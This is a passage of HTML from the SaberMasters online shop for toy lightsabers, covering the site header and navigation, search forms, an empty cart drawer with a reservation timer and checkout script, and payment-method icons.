          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="u3n9vV4vEBQcVyzeWs8mmVK90oSVbdhMWMcUM/gOULvLxxBpV++lK4/Nv70lkk1unuuBf11KFTiZBdlbuXDwnrRmQiFR0aCqLjfWVeGFt3ZKoKIxFGBocsu12HsJUoYnuiBMrV4YFtzSuaJ+hBcY/3o+N0saitSD2jaSks5F0P66CJMxOTFHHffRk/i7nNPpow7ODaeQZaLV4bH814K2RhgeXxUFJjmAr3lV/ZooYgzo1Ahrna5YRtIpfx8/63gJra7xr2Sp2ONOuuKuqQiNsKtNDiKH7pM3K8JJdBjZz4sYZ2L3oUXfxcw9jUX2fJC1uO8zOMhTPN7luvRAewMGmlV4jx+KwXaNLxGluaktz2w6cKpdCQM0RL09pULuFwGQxi606YSxy76dye9x+3JyW5olU75Nb75e4rYG70LZa2o=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal>
    <a href="/"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 20.0%"
        
    >
            
            <img src="//www.sabermasters.com/cdn/shop/files/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635&amp;width=500" alt="SaberMasters" srcset="//www.sabermasters.com/cdn/shop/files/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635&amp;width=50 50w, //www.sabermasters.com/cdn/shop/files/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635&amp;width=100 100w, //www.sabermasters.com/cdn/shop/files/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635&amp;width=150 150w, //www.sabermasters.com/cdn/shop/files/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635&amp;width=200 200w, //www.sabermasters.com/cdn/shop/files/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635&amp;width=250 250w, //www.sabermasters.com/cdn/shop/files/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635&amp;width=300 300w, //www.sabermasters.com/cdn/shop/files/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635&amp;width=400 400w, //www.sabermasters.com/cdn/shop/files/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635&amp;width=500 500w" width="200" height="40.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
<img src="//www.sabermasters.com/cdn/shop/files/Logo_Black.png?v=1768481672&amp;width=500" alt="SaberMasters" srcset="//www.sabermasters.com/cdn/shop/files/Logo_Black.png?v=1768481672&amp;width=50 50w, //www.sabermasters.com/cdn/shop/files/Logo_Black.png?v=1768481672&amp;width=100 100w, //www.sabermasters.com/cdn/shop/files/Logo_Black.png?v=1768481672&amp;width=150 150w, //www.sabermasters.com/cdn/shop/files/Logo_Black.png?v=1768481672&amp;width=200 200w, //www.sabermasters.com/cdn/shop/files/Logo_Black.png?v=1768481672&amp;width=250 250w, //www.sabermasters.com/cdn/shop/files/Logo_Black.png?v=1768481672&amp;width=300 300w, //www.sabermasters.com/cdn/shop/files/Logo_Black.png?v=1768481672&amp;width=400 400w, //www.sabermasters.com/cdn/shop/files/Logo_Black.png?v=1768481672&amp;width=500 500w" width="200" height="35.79654510556622" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
</a>

      
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home </span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>3.0 Lightsaber </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/products/the-ultimate-lightsaber-3-0-buy-1-get-1-free" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Ultimate Lightsaber 3.0 - Victory (BOGO)
                                </a></li><li><a href="/products/the-ultimate-lightsaber-3-0" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  The Ultimate Lightsaber 3.0 - Victory (SINGLE)
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li><a href="/products/the-ultimate-lightsaber-2-0-buy-1-get-1-free" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>2.0 Lightsaber </span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>EXTRAS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/accessories" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories 
                                </a></li><li><a href="/products/saber-masters-gift-card" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gift Cards
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Support</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FAQs
                                </a></li><li><a href="https://www.sabermasters.com/pages/ultimate-lightsaber-2-0-usage-instructions" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Usage instructions
                                </a></li><li><a href="/pages/contact-us" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contact
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>About us </span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/wholesale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wholesale
                                </a></li><li><a href="/pages/happy-customers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Reviews
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--text header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <span class="header__text-icon icon icon-search">
      
    </span>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="u3n9vV4vEBQcVyzeWs8mmVK90oSVbdhMWMcUM/gOULvLxxBpV++lK4/Nv70lkk1unuuBf11KFTiZBdlbuXDwnrRmQiFR0aCqLjfWVeGFt3ZKoKIxFGBocsu12HsJUoYnuiBMrV4YFtzSuaJ+hBcY/3o+N0saitSD2jaSks5F0P66CJMxOTFHHffRk/i7nNPpow7ODaeQZaLV4bH814K2RhgeXxUFJjmAr3lV/ZooYgzo1Ahrna5YRtIpfx8/63gJra7xr2Sp2ONOuuKuqQiNsKtNDiKH7pM3K8JJdBjZz4sYZ2L3oUXfxcw9jUX2fJC1uO8zOMhTPN7luvRAewMGmlV4jx+KwXaNLxGluaktz2w6cKpdCQM0RL09pULuFwGQxi606YSxy76dye9x+3JyW5olU75Nb75e4rYG70LZa2o=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.sabermasters.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 396.275 500"
      style="transform: scale(0.9);"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="31.5"
    >
      <path d="m35.69 118.336 327.683 -0.892q8.03 183.025 16.172 365.827H16.73Z"/><path d="M114.098 117.444V102.61a85.88 85.88 0 1 1 171.649 0v14.834"/><path d="M111.086 168.86a85.88 85.88 0 0 0 168.191 0"/>
    </svg>


        <div id="cart-icon-bubble"><span class="visually-hidden">Cart</span></div>
      </a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "SaberMasters",
    
      "logo": "https:\/\/www.sabermasters.com\/cdn\/shop\/files\/logo_new_8e16e53e-9917-4d6b-a4dd-de9e47b8a7cb.png?v=1768481635\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.sabermasters.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section"><style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://www.sabermasters.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
